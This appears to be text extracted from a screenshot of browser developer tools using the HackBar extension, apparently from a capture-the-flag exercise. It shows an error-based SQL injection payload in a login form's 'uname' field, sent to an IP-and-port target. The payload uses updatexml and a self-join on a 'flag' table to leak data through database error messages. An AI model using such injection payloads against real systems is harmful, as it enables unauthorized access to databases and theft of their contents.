 Duplicate column name '048166f8-ea0e-41d7-b1e8-dca1c28566cf'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://124.71.237.76:22947/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
uname=') and updatexml(1,concat('~',(   select right((select *from (select   * from flag a join flag  b  using (id,no))c )
, 2) ),'~'),3) -- -&passwd=1